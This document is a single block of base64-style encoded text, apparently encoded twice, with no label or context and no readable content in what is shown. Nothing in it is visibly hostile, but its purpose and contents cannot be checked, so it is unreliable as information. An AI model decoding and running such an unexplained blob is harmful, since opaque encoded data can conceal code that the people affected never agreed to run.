dDc3N0tNQUlyTXJTckI1N3BVSlZ2aytyMjkyOTVsaStHbndGcnJEQjVONzRBUmFQM0dycTM0ckhsVTh
WY1ZndU5iUmhCMmx2cEdVK3V6YjRGK29EM1RYVnU0QTNnUXA1M1drd1RmWXkyTHRHSmdPTnZBWWVJdk
cxQjlPTE5lWFlrSVFzYTNjYUY3LzBialdHbEk2c2E5NklUSmhxaXd0Z0JzaTZBRUR1WlptSlpJc0tVV
UVQM0Y3S1UwYkdmVXdpaHQ0bkJJcTFuMFcwUUlsVCtIS2JxdkNJMjF6ampYSWJ1RTRvVXNlVzA5bCtz
bm1UaVVEQmFwV1REZU9RdExQWGd2d2ZZZVhTRmZaeTVZV3ZHVVBMMzBTbEFMTzJ4TTVPbGJiMHhZL2R
TQmNCbHpHSW1PUURzYXl5cUQ0VkVPYWc0czZ0cGxtTFJZVmt5NzA5QXdzWmJOSlltbUkwVE40QTlxbH
lOaGgvOFlQbE1BZzBvUTJvSzlXUWF3RzRKd29LVjhJY2o5eVdLa05CL0ZFQ0ZjNW8yMnQzOERWUzBnd
y9IeERjVmdydkNxeXFOQWdIQ284eG5mWUlkUHFvSk5KODlwVmZGWEVUNktmNFNGWDZJcDF5WWtUdGVK
NzBZdk1iTE9ud1BKRGdlc2Q3bHRmMGZ4Z0tJVm1pSnNkY1JYMEdqSUJlZjNYTmovQjJXWUVRRjNLam0
5U2hJWVVOZ2JUMyttdVBnNWU3RXZkSWtxeGcwYmN1YjQwa0xodUR4TU1XSUlILzBOQTRHcVJqbEEyNF
JnZTI2VFJJTmdoS3BIRm5yZWM5QVFyajc0R3pKY3pTRVNmQWwxV1o0bWdOclc5YWhWbzN2Z1ZTV2VwN
lpWRkxVRGUycDdFNldwTElhYk9YYlRydDNvSm1FdHZaMzRCT2V0eU5UZG9sbzE4WWJCTVAvWHpyNDJa
VEVQK01FSDFtb0FCTjQ0K1B2TFcwRlNHTkgvL2lHWENpOEdXdXJuN01DNlNDcVllVVFNd29Ub2dGR00
xREVaa1BvVnN6THV0Q1M5Um1STVBsbitHclI5YVdWMWtNc2tNb3h3MU55aTZxWm9wcER5WE0zak5rNm
hDb3pSaEJrWTg3eWxPRnpMNm9mQVFGdG5ZT1NQREpkT0pPTW40WU5CK1Rpb0s5M0tZOXg5eW1NSytuS
FdlcC93bDdVSHR4VEt0d1VlM1ZZUnU4dVFTaVNxU1FNU2RIdTBKemhnVjZwVHdYaHdpSEZvcXEvV2Zy
V09tWVpubTMwTkZGV0NTcjBSWGd4OFk4bVZaZHNoR1ZPbUd4RDlYdS9mbTBjamYvb2VmQ0lTai9pSm9
JcTh3MUE5MWF4YWM3c1VieTBiNVZpclBVb0lzd0pCdHhMVXNMdklwbXQzdFoyU2YyUmtGM2trYU9FQz
FCT1kwbThQSEk3dlcycmhVb3prdTd4QTQrOXRIck9LZ0ZlZWFVcDBKWkh0aGFBVjZrOXhHUVRsTWJ5e
mYxS0t4cTlxMHFSLy81YWdIUlQ4K055RS9HSURLcmd4RXBuYUlXaDNIaUk0RHJMUkR3SWxtYzdvMkVp
WnNzbFJ6YUgrT2szcVBwaTFWRDU4bWJ6ZVVsa0JpWVNZMXd4YlMvTldiTDFJYkp0dFY3a3NiRjB0U0R
4VEpLR0ZKckpsV2pOVG9jODZoMWkrKy9rd3hjeThjbUpPMGNHUEhqTHNTcHBRbWl0TWFITDdQbEUxSH
NTSWgxbE9NQm1KaUpRQ2hKdnoxTXZUUFVLMWlvOThHbFd0TDBqcEwvdWYxTHh3WExVSmpNRi93eHlUS
k11U0dacDR2bm5UVzBtS0hWRjRldmZQeTFSbmdYdnVSKy9BUThtekdLUGJjcjVJL1pURHRnZkEwckI0
SmtZL0pZT1hOZStFSW41ZG1iWDdMYVMrR05NMFVabEVOZXdGUjg5UGpxWkZWSTB5TWJ0WWtxdFZDMEM
0MnI2VlhYSERiNHJ3VkErQWpFUW5LUHFRSFVKS0p6MjZmOW9nSy8rbzNoekI3SXJ4SW1Ha0I2Ti9VaG
JCUGdTZ3VocjRieWFBcUtBVXRNYjdmVnUvTGlkcEs4Wm0zZWVPbjFTcUFEVGhwM0h6NWxtbnFQalQ1S
E0xaXkwaFpxZGNaVWxqdTZDMkY3RFFsVlZ1YlhQSEUrK0ZDcW5TMmpvYnRXeHY2UjFxNjNNU0tVS2VL
OXBuV0N5TFk4cFF3azVoL0hlWmxvMVhONjRqdUNLQXRjY0w3UHFwc3Vvb1orb3JRbWFIL3gzaEtDS0o
5YnppMnY2Rko3cUF1MUVGTjlkMk5EU01LSXlVMFN2dU9UUGp1MkxuVHRuMHRkUDBGazEzU2d5RThUMS
82N1VuSDV1VkZZK3ZucE02aHpNNUN0ZnFudzRMRjFTaFIvOFl6c1VmYWc0b1ZsRUlWTm5NMGFrREdMQ
zY1YUhrOVltS0NsL3BKa1dyekozRTZ0U0RubFdIWTFrS0RKTGovZi9INjVrUDRqdUVKSDRxSDFxWXNJ
ZFNvSFJMYkZscXBOVXYvSUYrUGppc0x6VVlWM3RLWjJzandIS3VuYWo4a2RSRUtCNHhBbSt6dG9OcUw
wUnhCTGlKSmc0VTQ1TmNnM1Y2Wk1aNUgzTjArUWRqaURPeHU3VjJjR0lRV2ltUDZzYlpiSWdZdGxNc1
dlb0NMdEM3SVMzLys5VWQ2djFXWFlqV3YxTnFXMGl3YUxFV1ZFMk4yS3NvSDdXMVEvT2xUUVUwK3dhO
G8zaTR6V0lMcmR4SUxkOXdPcjBLNDNBdmRBNUtTeFBZbGExNzh2WTIzcUZsWld0UmU3OU0wbHUxeHNB
ekNVM2Yxc3BEUEhaeXFTS0d4UldCNDJ1MWpHd01weXN2d01aZENPU05QSjMwRUZLL21Ta0VRUS9BOFd
jR3BBRzkrZVBRVFF6cjAvQmxzUzhjTUQyc2IxWWg4R3AzYk1FdTBaWVgvRjZaMFVRS3hSYjJYRGM4Wj
hwczBUTEpCMW5RT1R0VlJXWENtL3RPTjNYcEFCU0NFaVFmY3l3eDc0UEprK2dIRlZxZTBrT0M4YmdFQ
mx0YXVsS3hSekYxcER6Q1BnRzZJM2tPQS82dE5zbkFzZXcyV1JyeHIrRXZhV05TT3JxbXRnRlRVdkZV
cGV1ekZpa0FEdXBaT25IbmNQR3ZoUkFpNVIwYUJEWC9XZzljaFd3SDhtU21lMXk3NzhMY04zeG1iVjd
BakVCL0wrN0QxVGtBVWh1VGR0NEpKZXo5cnBaQ0pKenY1SUcxYWtFeVlHdkFYbDNQZGhYYUlteG1nZk
xyRkw2ZGlLMzllaWRVaHo3em1SSWhvbEhWQmhTRzBURUV1RkJRaUtpRi9aZGZrSWJkeGQySGJxZDduO
WVENWwxc1QwcU4xd1lYQ3g5Z3d2SzIrcXU3SDhsUTZYaUZKOCtZRmZTektMWWpCNWFyQXBtKzlJMTJo
V3VvYmxHTDhIY25oYWN2SVRaT0pqSlBXVlQrTWlNUkVNT0ljL0JSekdKWW10T2lOdjhmdVFoVERRTDN
VYnpxVHZTTzcyQzJQbi9WRXdNbmpnT2tGdXlUaHFtQlhwUG5JUFpJcU5sNDdxK0RmRFdQdE5LN3h5aj
JiMTdoR2JIam0reUpuRWhLYzFIbyt0SDJhZ3Blc3FKd3hTK2NLSGdKOVZFTEtEZEFWWlNleG0rcTBxO
URtdEhlWFkxbEpiZFpPa2N2eThIYmtkWTUwc2xRV2VtOHY0UlFja054bDhQMUt5aDdMZ1FrM08yL3Rq
MFZ0U1pJczVFSzBUZXlKNnhJdXF3d1V0SXdiK0hBSnZ5a25hL2dCSWZkcHZJV1p2VkhIOWtsS1dzeFd
oVVZFOStBTUl5RSt6a1ArMEFFMFcxNUVXMGovam9KdW52NDFRYnFlcXRQeTZMdmdTYStMYVBhYkhYM2
FSUEZvQ1dBWnJFYjBXSHZKSW1pYzEreS9vOHAxSHpud1JKTzc1L0R1cnRFUjU0S1oxR2F2NHZ5V1N4W
XB1dGpoVTJPeTR4WmdHZ0F1WjN0MzBwQmt0MXJyOVB4YzBNZ0lEVmllVVllLzZZNk1ybU9meUs5YVhJ
VVpCM1J3S2s4eWJvclRzY0Y0WTZQZTJsZFplbnpTYTNJc2Jna0lSYVZ0VHhKcDh3alpiOHV5NDVpZTd
RT3h0UnVXWjVpcndRaXJHa2JqNUJoRXpwbFBycVR0RzZ5eXBYWVhQUFhwMXZQdEpWV1VvcHJOd1c1S3
hVR2JXU2hGdFFRazFJQWMvQmtFbks4bGYwUEpZMzBaVklvNGVGU2V6eEtzdzV4WkdhNTNzNjZCbnNES
0NHeUlRYzJQNHpVek9abVlXdVdnVndZandtTDcwSUs4TVZxNzN6VXU2QjJJb1pFaXNsQUc4b1kvRkJY
UGVIM3VrKy9jS0lZTTY2NFpMMEJtelJHZUlUWmRhYktzR2ZVV2lrU3JPRTRIK1hoMzZVZnZnY3JsUEN
qbFFrZW1iOVJOenRYQUZrVzdPczhJVWJRNDZFY1UyVVk1NHNMQUNyeUNsdTZLajYzRDl1SWhJUkVXUX
ptM1hiaUNnalhlREg5bXlIZ2IxMEI2WG9Cd3pLTlV5eTRnOUVZYjRrMnBNWVBCQnJWcVNCTmZTMkVSb
3cvREVGOVp0N0FxeGs3RmZ6di9uRHpVeU44YTZ5M0twOFJ4MTJSNWYreVFvNVVPL1QvTGFPWjV0dEpM
T0NHSTdiVTRaekFGWDJGMU13ZDQ4cXluQmloRzFvOEpobmZwVjd4VjRib1JBNExVcUEwdkZjbDUvWmk
0cjNjZzlGVkQwZ1ZNd3B5SnhKZHJPSVU0TFBWRVFUYStsaHJpSzNDZ3YvUlhYWXNnSXl0aUs5V2RoMW
pHT2dwZEtnRzA5NTU5ZVkyOTJKaDIyYWdBNEMvM01kSThqQWs4OFFnYk05TGZPOFlTOGxycys4bFNVe
Fh5TkV4QlUvYzFhVWhEYysyUXpvRjZQUHh0YWljV3ZSRzc3SjVFQ1dDZ0Z2bEVVcVp6WmloM0pDQzhI
RHRTZ3RIeDJQT2dRc21jQmdqbVhTQ2cxK2pYVHB4RHZkK2pJRVZZL0kxV3cwWEdiaGphZTNxcVJoSml
tQUNNc3N4SkhVVFhKMHlZeTRUMXN4eUVIK2VING5BcUpYVXB3ZDVJUFpoNi9pN3QvbkM0Y3UwTkozbS
tmR1FjQXMzK21kdUlCUUJFYnc3Lys5YVhUVUo3cUdEaG1HendkY2E2Z0s3TUdZRWhlSjNsSTBjUWNPa
FNvb1RSQW5mWktnblZSMXR4VHJ6b0JRMHF3V08xR05TaFJlWnhSQytkR3JpQ2lsUUdCUzhock9seUZz
RTlSN0hFc3JPQ3VQSmRYOFZ6WmhFeHFaSE53cXZFZEp6VHZDMmFlbnAwd0NZWEZ2VnUwSDBieSt1aFd
kcEpVMFlYM1oxUEljelBCdzdyb3A2TmNpZ0NBOXB1dGdRd3hJOXJ5akc2TnA3enh0NFlMRmVneGZsUD
NHZGdMTGljcjNhN3hUMnBnc1lyb2ozeTVEeWpudnhnd0NPdFMrUlZOSDlNZXpqYUlhQ2t2WWVhUm5JV
EJyalhkTkNHUVJnUFR5U2xZNUhlL0p6S2NVMDIxdnRQeHc1eWdoTjQzak5XUURyQXkzb00xeE15TnZ0
Q1VyZWFSbUtjWGZqZ0pkeWRNVHI0VnJhWE9ZYUtTK3Uwb1VneHVKZmtrOU4wVy9KNVdoRktEa1FRZTZ
uSjM3T3hNSTJqbmxqeTdHSkdjMXNyM0VCVkNOVU5PUmtsVS82NUY3SVBLdGpWMXpEMmVXTTNhOHlPYU
JMamc2QTFDNVZBemgwNjZmWjk0dTEydHREMEk5SHpHYWtMMzkrcG9aVVdlTllEVllIMXVQQ24zZWlXR
zFobnkvN3o3czhJeld4VWRBSDl1Nk9sZnA0cDJSeEx4SG94bURidGRMblNBUjQ2aCtGN1JvaTVGT2Rh
SFV2bXVUK3BhL0d2ZElCOGFtZytzbStSc0U1SDRsT3d4NXRWbmd6MVJld1RDMzdUL3ZhQ01xeG5sUGx
La3NXYXc1Qkl1S2xtMk9jdldiRUJ4eG1BaFNQNndYR0hzei96OWREdDlZay9XY2phZnQ0bkg5UWlSSW
4wMXN4SFNRelJrVStUZlZkT1JJejNmVDlWL2FjMUhVRGZreEJTUjNQNWFoQmxORmRJbC9Ic1NIN3pYe
nhQQi9WcmxNTytJcFFjMUhpK3daSkxZS2NPNElySG1LeCtrS2JudUdWMWNQM1gxM2pMcE44WEpLUzFo
Z3lqSXBJRmhJMjBEeDFxSk9XcUd6dDU5TjJ4NXNiZ1VPVmV6TmRIbURpMi9SZVhuMGErUHF3c1VrcGx
mOXNNSDV0a0drbW1FSXVrL2xvbGR1OTFPSjlpMS9WSDkzRmFqdGRrZFlSc05neTZ4YlkxOXlER1NkYV
VGRGF2S2gwQzc2TS9KZEd3YWpFRXA2S0hqa2dIMVc5eU84NUNESDQvZkJtN0xoSVhzSGwwSUx2TDZ3K
3R6ZzM4MWllSXRhQnZyVzI4TEhGRU1CNzc3R0VGNVg1UHFHWSt1Y1RhWjJJa29SNFc0ejZKMGV0dlhq
Q01GZnh2ZHJVb2xHdkxTTDVtMkwxVURNbmdNZmF1VG1IbDk1alg3MENrbWhCK2lYdkR2YnNNdEVQcCt
KaDdiY2UzbmNXVms5TmJZWU1zazRWU1FQT2RtbEpSblB3c25zN0xZQ2F0QzV3OGN3SmFtTmRkaFJYdE
lYaGpDcG5CRGp2SXJrc0t5U3p5QkxZaHB2UUUybTI2NDJBZy9wYjFuRTZiY3NrUmk5MmEwWUhBa3JJc
EZCZTdNKzRRUDNQelBYeDdGRGF1ZXIrM3dyNkh1cVFYNVpPNTFpbHd1NVFCOXVqeTd6dUkyVnl2K3Nh
cHQzcFFzVVBzK3BPUi8vbmM1N08vRHRJMzVqR1pLaW84YllGWEVYeWJvcTFGNzRBZnVNSEwvRXhqdU4
2cktGdkF6eWxwVThKVzAxQSsxMzJBTTFnQzgrdVNwaVhzWTc0UTk4eXpWdkVDNDBpaVY5aXZrU3BHSX
RGMjltYXUyZTIzODBzWGJCTnk5ZHltcktaNW5nS1BJTm5uc3ZiWFVRL2R0WlpTR2pxNlZUZWZaTGM5V
EpuVVNsNjlnNklhRThKMmZrbnNLUzhMUkRCeU1ZeDBPczk0cG5PYzRTRnk5bE9uQ0FaNTdXVEQ3QW9R
dFBLSmNicnkxcHFOb1FLTCtySnFJZ1JMdUJiR2J5bHQzWldBWGF2b1JmZnNNeWcwc0MxbjJGNEtrVVB
JMkh5ak1yUGV6NGtJWGNEUHN2aXU5TmJPQmtGMXhma2QzVDhzNkRDZWdma2wzQ3duTlJvMUpMR3kyVW
9RcXhnOVJFTldjTUI1b1RRVWRqMENKNGNmUGhFYzE2b3FCWkx1Tm4zZU5iK3phb0FBQmJLUE9NcWVLM
VZiK2NqTWJYYWFhcGo3dFFRamFtdWNseG56UlpIZTlhRk1nbWQ5OTd2dDFqKzJBbnROR3BmU090ZkJC
SlAyMVdoMGlBbFFsL0d5MkRGcldPYWpsMHdKSmxBUUExZUJyWjhtQUJuc255MUVkeUM2dVdMclk2bjM
4bVcvSkU2SEVTaEZwU0UzbUw2MlNUUnU1ek1KZk5UTnZHT1lCL3N6d1hydTNYczFFUjVQZFJRWS93ZC
t4ZkNodUFsTG5rR2g0ZjA2NHV3d1VHN01Yajc2dityT0ZUYzQ0L1ZzZ21OTkp2eHhNNXNpejllYTNjS
zd1WTJBcjN1N1k2dDdYczJ4WGZwdjFOYTJlZWVJUHQxRHBuWCsyVVZtOVQ3VC9GYTBIVHJhM2hHYVAy
c2s0M3pmejlLM25qL255R2tFbnJ5SnlCL21sVUhpVFNVaTJzcGlYWVBTeFVFTW43MUxwL2lYNUdpUWU
zZTNXVk5YV3NvRk45VEtlVDNuVlZsZEgwb1RKa20rNHRCendteGpEN3hUdHppMWlvK3JCOTBBcUZGY1
JMSXlid0JMSUMvWDg5cDhTeGRBTHJORk9mN2VNZk1FbVJZVkgxZzBwQjY1RjFRdllzemthVzRWdkVkM
1R2Yjkzckw5V2R2ZnQzekt6bkRBbzk0aDV0N3NCb3lDS1Vkc3NTQTJWWjd4dlg0Zys1NWQzdW5jUFAz
MmxXdzV3U3V5T0NHdXlWcjFsR1JQYVhFbTUwb25GZ2ZUQ2RnTUhST1dFVC9ORjBVOTNHTjFVUXBHaVB
2UTN2K2ZFNFhWYXpwSm55b1hVUzFxQjh2L1pBb0ZISEtMMm5xZkN1YUdMVzZLL0M2L0RRT2FuVXozUU
44djdBcWRCMGVIT2QxTzJMQkxON2tRMjdjeSs2SW1UM1BuTFFNeEtnekdsNjhZU3Z1RTIwQndLdVR5S
nJYaGo5V3hCQTNlcjlVS0xHZlExQ251QlZraW1Rck8xeDA2cUZlbXd3RDRXd2NBSUJQbk90RGdpWklV
cXJoQ21uYndFeGZ0ZnM4Tk9ONnBwbFgzNUVXbnJTRkthN1lJUVZVcy9VUE5qbVErMFNpNHluYzlIMEJ
aSkpUNFVIeWFuR1JISU82NGRabmNWcElpcVphY2d6aEhScDNDSzlWU284ZmxydEJnQTFSN1kzaUtIaF
NJODQyZ2djYlhFU3FHbEpUZFY2YWg2MjRiMVZiNkRhNytIcmpkRXdDUGJHSVNvMFNjRS8zREk4dERTS
mFrRDZPSjhDbUtpbXVwc2ZjbWYzY2dBUUlpMTg4dFgwUXBScUh2L24veTVCS0UxU0pkeVJIbFVCMU9Q
RmFZNWtHTzRyUUtWN3duRHoyZ1JmY2VvbHZKMTA4Mm9wRlhWRTBYMXRkU25xNW93cHZYMHZDVzVNY0x
3UjBYVEJWWFhxdzNVY2pTYmJ5eEY2S0h5elBhRFpDdC9sa3pWSzUrcndrMGRpVmN1MjR4Y3ZQc1o1aG
9kbFdsMkxRUG5EenpZYWZLR1FJK01IZndWT0hOOUliSnNqenF0UXZFN2dNMm9rd0lDRFEzcmNCSEwwc
FhXdkZmNHJpV2NhMlhBbi93dGxEZVB1aHFqenBzUnZwWk1hS05xQWNCMXQ4UlpRamkwcXBrWWVuU1dn
Q1IvbFJFVGVlc0VOSHdBL0VKRkRsb0FoZTFBSTBFQzZBNVJNNE0xMkh2dEptTktsWlkzMUNPR2dDaU9
UL1p2WFZUVTYvbU5CWllQSUcyaDV4a25ldE9FOGFGWmllWWFWdjBGbWpxT0tzYWVraTFkZVRzUTVibU
lOdXkxbHpjYW1ZNW5PRkUzN0x4TThqRHorMVpaS3ZUR0tlMHVCbXd0allEbWFWUGdYOW9mNzlLSGRvW
WtyU1dtcmR5RjgwZFhsNmNJbWJrWVpRc085djY3KzJWZkU5NnM2NXJXQlZSUDBEVXptSFJuU3pyMGdP
dG02VFVtN0s1enFaL1FjdS9jU0xSTHdNQ2xmSll3RURqeEdjUnMwM05zREVJMWwzOFA3Nnh6eXlhRE5
RajBqb3h1S2psTUV6WGFMZG5WT3kyK3R2OGxyR0l3Nm50Z2NWUi81ZnlYR2IzMk5qRjhKV1hZbG9uQn
pLV2ZSVkY0K1AzV2MvbUtKbnp0Q0JDU2RhR242MUZNOEhPQUl0R2lCeG1RdXA0eWVhVVJYamZ4VjJ6R
WhBNGlJQS9Wbmx3NGNDV3E1L3Z1NFFyM1BLQlhoVjdwdWRsaXBFZDBtK2tzbmZrSXVzVk1TNysyMWlh
UGhEZjJhNFoyTU9wZ0NlcEM1M29sRURQYU91b1VzUmFIQkh2TG4vMHNQZUxGcDFEMlZOcjFCbUxOV1R
1OUIvUW9vQmtDT2NhSmxsM0UwUDJ6SUFZWXhZeU9pTWdKUHV1STlESjQ3a1Znam1FOE50MVV4cXBBbD
dBMEY4QlFQQmUwNEFHZ0xhV0lKbDQza290NmNaNzZYdHAxR0lodzBUekNEY241cGcya3lnR0JuQWlYU
kEzY2FYTjhxRnZEUEpoS0RpR1hKK0plZXJtZEM5WTJKS0NNMzVCT0xOUk9yamIxZmw1dVM5Q0lGM281
Qnc3QzUxSUNhek9YMFZFYWtuNFlXcG5ublVMZWJmTGl1aFNyTGNKTXFCbjAxRUVUWkt6YUE2YzNSbyt
BdzV0Vi95YlZlMklaeDNzdExZUE13UnI5ZnB2UTdkTjZ5bjBMZkxHZGNERllxQ1hzczRTWXJXV2t2YT
lVT2ZVa3Z3UVpYOFQ2UTRyWkV1R2dZZGF5VVFwVkI4N1J2UFJOcFJoREVpUGc5WEJMSFhQNmdCZmxtR
TA1RUVDN3NmUk1LWjBBdDN1b0ZHOE13N1pLdE9JaGljUkppVnhicENTYzc5V2gyNGNEU1Btam8zN2o0
UGhKZGRBV0xUc2JGS1EvaGlkNXhtUEpCUHBQZ2VYOGxWUllYUTVmVDdoSmJHUjErRGxQWStORWIyZDJ
HWEo1SXZZNmZ3U3hxN1hhL2tmVWVxTStrVkdxTjV3N2dHS3cwVW81M0xWWU1CTHBXVm9aZUFLaXRQVE
ZzTmRqbUZ3Yi9maERiTWVNRWQyblluUkVLWEpyd1ZsSnNVNWdtdlNLOUdJaWVVYXdDUUhlbU1PeVJQO
ElNU3hiZlVmTDRNc3YraytuTHhrTi96ZnJWcXNUcHR5ajZZK0VoQ0M1QndhRWwrV2t3dGVCNWxTYlhV
alhZYW9Ib2pLTld0V0FGTkMrOXN4Z3BEbDdXZGtCME44MjBtbnZ4ZDhNd1UxS20wR3NmWGpCS3hhVWR
aUlhSemRjRlN5YXl6RFhaSGkyak5iWlZFeVJLOXZ2RE5lcTVDN0ZBdTJCTkM3dGVET1BKSUhsMDZjRW
RsYTZxQ1Z1THY3czZiV0d3T3lOcGQ0ZUR4UnFPZmdWTys1RkxsdmRXVTVZZnZZdGFkNUpCYlAxVWc1a
lF2a3laeXZrd0tLbDJtMzhudHZNZ3g4RVl4YkJHbDh2VjJJczhlQXltaCt0SVQwbmNENkdmcjFETnR0
T1o3RWMxc1RYVVRaaWZEUzBGK1dCRGhYemQ2RkFJT0g0b0YxM1hEbzhZQjV5NUNmanFCMFVzcjJZaU9
pYlAxQjNpTWs3Qm9jYjlXUnE2ZUlLZXVjdHo1Y3lYVEg0bWkzNDVSZUpFdW9ibjl5U3UxU1M3M3Q2bX
FrR2k3WXBQS3Bta2s3L2huK1FtQVl1TXVST2RocmxtTHV6WmV0aVUxQ1N5anUrWmNWMmV5Qllrd3VTb
Eo2dFBVbzN5VGUzOXpoK1VqenhZM0N6SmhCOFoycWlwM1hndWJJL0ZZb1RjRDZyUTdUNGNVUktIc2E5
OUpPMjhTV1VxWHVrQTl4TDdWaXRqSmdxdmtoYWI5cW9pSTZxZFlXbS9kditDQ2RpdWpGWlV4bGdvK2J
HN0JZSTYxb0pXL1JxQ2ZxTTBteld6cFBSWE1nQjdmQmdGVUtRMXBCQzltckViNmZFdmlicGNYZkZueE
trSTREaUZJYkV0WWF1clI1UVlWanN6b2JTM2E2aTFaQXdoSkh2eHZrd1ZwVUV2ckVOT2Zvb3pHQjVnU
HpiMHo0ZFI2V01ZSWlJZ1RzajZtVmJaMitHMW15ZWVCQ0RCMHdlRzdyNXplS2N4SG91TE5hK0p2UW1E
eW5xU245bHZpaDZsa0Q5VDlONmlpZ3J3UXYvUk1RL2MyRy8xYVJjVUNiMC9XYXlHL1AxY2lXTHk1M0l
zZElkVkxjWTltWmIvMXgxUkR3TXg4VjJDOEw1RmdOY0VlZGNWZEloTDU0TnNlKzFEdWcxd2ErU3NGM3
Z5ZjBrMTQ0bTgyMHcza0xtN3pqZThrUHlIamhrb1doUURERnRhR0xSVEFCTUg0blVKMHV4UVdLRllOc
U50RmVxYTFnME1jTzllY3RnQy9jTWRqTWV3MFBXRExqbCt0S0QvWmhDcUdXV0N1REJtMzQzcjlqSElx
azhrdjJteVZKWW5kbWRuTm1mcnpTT1FENWpUQnNVV0k3NUNtZjRoVk90VGtmMkx3RkNUMmdlaVlZQ3B
hRGNGTHh2T2FyU2cxMGoyVkVUSFVkWGdpQ3d4ZVJQNjBFeWl5U21ZSUplU3FtTG93R1g4bk9mOHdNb2
82Y3VINHVVbVBrakk3R1hCNWZFSHJ6TlNmWTMzcUpoanRnbERGR2taTmV2amFsWjFkT1I4N3BaSHBxS
k4zdlFId0JvVXFvUzRTZm9MenN4SENjQ1RQMVNvQU5mYUJCcXR0NklvL3NYeDBCODQrb1VNQm55dUhv
K3BObXJqR3IvYWowYk9iWThna0JWdWgvZytBTzZ3SFpWRGRzWFNRMGNQcWdlWU50Y0VISlpPV3cvNWQ
0TTZnWWZMZDlZTHNHRjIxQlg0V3dTWjl4dzV0ajNMa1gyWkxXME5DL3NycjR6T0Y3MkZjamRBc0xZTV
RyY0NUdVY4WEU2elM3bHlCMHhuakhISDltNjRsU1ppS3VMdzFXWVNCQTJtSmNtdnFEU05XWUFaNEM4W
mFKNGVGcWpDT0pvWVdVWVlkMWluUEVpNkV3V2MzN0UrRlFDYjBTOXZBYTl5eEl5RlA3blZHS054QklO
dERXTWFKSW5PNHJ4Q3VLcXlmdkVWK29QZHBNZW02aGlFWG5Cdk9DZU1ZdFNHUVIySkN5cmQyb2h5dlR
KMElGOVZ4YmhWM1R4bVF0QVVqWTRqRjd3RTNlODduZ3pzUlgzUXdsMkVacTZqdGcyeEh4T3dOOXRVdm
1OOGo4eWpnNXllTFpKL0k5ZFFpYlR2VWc0T2kxcDNFWWM0My9OZkoxTGpBdDdFWmhhRTVYSk9zNnBLb
0RTYWpQcVlJWXpPVXdYbC9uSVROM21YZFdXaTcyOUU4VFNPd0V2RTMvM1dpcEMxbFJ6ZGRESGpxK2ZQ
WjdVS3ViN3c5aXFmaWYvcXQybEpRUTlBOXcrZTlBODZiSUpRbnVwT21NblJXYlQrUmlZVHJvRTBOaWN
1TlNzckpUa3FZMm03aHozY2NROVB0ZVNwcHNEWnQ4d1B4clJja1d3OVhKZkdzL3FmSHZNbGFqczhYNX
JKaUZIOTNPR2toY0VRNlpRUENwYUc1ZHhWOFE4N3c1UEswUURBelViZW1wdjJuRmxSU2FUWnl0Zm4zU
mZxbWJ5OVpaV0V3WHltcS9Yc1Q2NmNoa3Fsb2Y0Uk9xMzNqVEpnSlJpdVg4bEg2dXRGMTVzVUZRM1pr
a1lHeXN1eHk5YXVxR1QwRGczWnZRR0xjTms4OVd4SGZMR0NZVnMybG42bThZMGhZc1JJMHU0WW1wQTM
vOHRVa2VuNHE2L1JIODRnNzBJOVZzM3Zpb2tHMzlWVFUweDAwVm5hSGtNNzJHL2JqcDBtYlorYjBSTW
U4bWZTR3VWY1hYRUI2ZUxDREkwUnI0czBndGRsbnJEYlBQQTh4cnBPUGhHQXI1a2M5NXdJazlkZUhUb
kRRSUs5NXkwb3NLWi90UGVZWWJNaVF3OXhJWklpRWswUE1KUE5qZjl3Z2RiM09VeThKSi9HanRDK2Qz
dkZpdmJLSVZUNi9VRUpqc1NqQm01NlZBcUZpcUFEeUQ5Y3FBbG52L2JWNDNFSDhxaFFCcG5rdVNoQmc
3bytINDRoU0lYVnBEQU5adm9MVitTNVZrYWUvaHBtbDB5cmpDcFpYWkJTNHA1TEhGMVpQVERHNDd0ZW
REL0JqV1d3NUN1amJyRENzKzRuRGw3SzhUaDE3bjdvejlRNit5RGxIb21tbGplOXZ6eDI5Z1MvbTJFM
HRXQWFTU1FERDRXc0pkMnVpTkdMQ2dFRTFkWkQwUEE3S1UzaFNFaUhUNGJMVENPT21HWUViY1lySnpU
TWZKN1RJRkc1aG5iWFgvZDB1N0FEdmY3dHJmakFUb083WU1aTjJPY0pnWlI0N09RTEcwZUUzbTJJS1I
wY1BXUVNTTFAxdXFGczF5bnFaL2hOcmN4aVk5eGxqYjZ3dmw0QldkUTFPWkdsemd2WkNlSEpwZ3dXZV
pVMTZXK3R3VjVYaFpiMHFFNzJodGpTS1p6VFI0dXIybm81N2dFVHBHdkY2aEFPRTQ0UXM5dEFrVjNlS
lBaanhsN1NoUldqcW54SEtOYTBvMnpsKzZQaGx6VittRVRSUjcwbXg1WS9Ua0lqcVBoQ2hEcDJsaExE
d2dvcmFNSkczTnFXcHcyK3FKdTVuUkVLc3ArT1VxNDN0VGZjeCt5ZFJ1OVRscExXQWYvaG5iNVVGSE1
UZkovSzU5NzlxQUdhKytaZmJVb3Y1cnBmdnFWU3F0NjhBU3RjNmJsb3ZwMFl5OUxBRFRRaXlGcWRkUy
8wQU9aWG54UnhNdHUrVmQ0V010MjVxTWxIYlBiajlSR1V5TUt2TDBWQmEzeVZvZ3VldEhiZFN4Q2g0b
3lTeHJUUkxVK0pNUHNuQlpOalVCaHQvTzFLQ21rU292cFgzQ3ZUWm9Wc3FMLzV4OXY4R0FYUGJIWGhW
ZVNtRnVDdTljM1QwNG5TR1FxanNPbWx2T0NLNVU0ZjdkWTZrMGwyRE5CY2xZL1pxd1pmd2crZ0Q3VCt
2RDJ0NXQrQ080bU5yYVFKcko0TWpwSzRON0Ivc0JSZ3lDOFR0ZHJDcGZ0d3lvaTkrbWtLZy9jWnlOWk
RjNlUxbktBbUhpRTI0cmtGS3QyTjBBallDT1hpMjY5emZEUjd2QVNGUFhFekxkb0Z1T1lpT0hSbkJ4a
zMwQTN0cksyWDRTanFhZEVDMFlBT25FR2xjbmJLUmZNblBkZ0MwVjY1L3lVU1FrSXQ4ZVVnWVNxUjAz
S1JjbnZBU2J1NG1xUW1YTm1ILzRmWEhpaHRXMHNLOUY3R0wzTlVpY0VSeklaTi9VckJqRHBkUFFRT2k
3VVEvY2FUOG9Ec2FKNHk4dm5UL29oSThPZzZqMUR1MTZ2UHY0cy90Vms4ZmZ3NkZkd0xQSFFpQUJ2VU
EwWm5NTUN0a0RaUEVtbHoramRQcit0VUlXSzU1SXh2dUl1UFo5MTV6WE1GREtJTWkwR3UrY0dBb09pe
EZYWUVvQWxRU3dUZ2Rta20yR1dPMVEvaEFDZ0oyMzBUeWxjZEVPd0J1VlNVMmJkVlZ1dGk5Mkh6L2lL
